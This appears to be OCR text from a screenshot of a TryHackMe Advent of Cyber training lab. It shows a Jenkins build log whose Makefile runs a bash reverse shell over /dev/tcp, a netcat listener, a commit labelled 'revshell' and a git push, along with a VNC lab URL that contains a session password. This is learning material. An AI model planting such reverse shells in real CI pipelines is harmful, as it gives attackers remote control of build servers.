 TryHackMe | Advent of Cyber 2
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=cac4996e10e651fe&proxyIP=10.10.80.254&resize=remote
AO setups
D3 Builds
MTG Decks
www.harald-nyborg....
FollowingFollowing...
Guitar Chord Finder...
Vegetarisk paprikag...
What are the names...
Selvbetjening
Vintage events and...
elcinema.comMovie...
PhotoScissors | Onli...
Control Decks
OS Decks
TryHackMe
Grim Dawn | Forgot...
Warlord, Level 100 (...
»
All Bookmarks
Applications Places System
Thu 21 Dec, 16:38
AttackBox IP:10.10.80.254
gift-wrapper-build » gift-wrapper-pipeline » main #9 Console [Jenkins] — Mozilla Firefox
McHoneyBell/gift-wrapp
gift-wrapper-build » gift-
Reverse Shell Cheat Sheet | p
10.10.235.32:8080/job/gift-wrapper-bui
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell
Dashboard > gift-wrapper-build > gift-wrapper-pipeline > main > #9
[Gitea] Notifying branch bui
[Gitea] Notified
[Pipeline] }
[Pipeline] // stage
[Pipeline] stage
[Pipeline] { (Build)
[Pipeline] sh
+ make
bash -i >& /dev/tcp/10.10.80
/bin/sh: 1: Syntax error: Ba
make: *** [Makefile:2: buil
+ true
[Pipeline] }
[Pipeline] // stage
[Pipeline] }
[Pipeline] // withEnv
[Pipeline] }
[Pipeline] // node
[Pipeline] End of Pipeline
[Gitea] Notifying branch build status: SUCCESS This commit looks good
[Gitea] Notified
Finished: SUCCESS
root@ip-10-10-80-254: ~/gift-wrapper
File Edit View Search Terminal Help
80f8fad..15d6f1f master -> master
root@ip-10-10-80-254:~/gift-wrapper# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
^C
root@ip-10-10-80-254:~/gift-wrapper# nano Makefile
root@ip-10-10-80-254:~/gift-wrapper# git add .
root@ip-10-10-80-254:~/gift-wrapper# git commit -m "revshell"
[master cfa48cc] revshell
Committer: root <root@ip-10-10-80-254.eu-west-1.compute.internal>
Your name and e-mail address were configured automatically based
on your username and hostname. Please check that they are accurate.
You can suppress this message by setting them explicitly. Run the
following command and follow the instructions in your editor to edit
your configuration file:
git config --global --edit
After doing this, you may fix the identity used for this commit with:
git commit --amend --reset-author
1 file changed, 1 insertion(+), 1 deletion(-)
root@ip-10-10-80-254:~/gift-wrapper# git push
Username for 'http://10.10.235.32:3000':
1
5°C
Let regn
Search
ENG
DA
17.38
21/12/2023